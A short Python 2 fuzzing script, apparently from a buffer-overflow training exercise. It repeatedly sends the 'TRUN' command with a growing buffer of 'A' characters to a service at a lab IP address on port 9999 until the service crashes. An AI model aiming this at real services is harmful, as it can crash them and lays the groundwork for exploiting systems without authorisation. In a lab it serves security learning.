 Open
Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('10.10.10.4',9999))
        s.send(('TRUN /.:/' + buffer))
        s.close()
        sleep(1)
        buffer = buffer + "A"  * 100
    except:
        print "Fuzzing crashed at %s bytes" % str(len(buffer))
        sys.exit()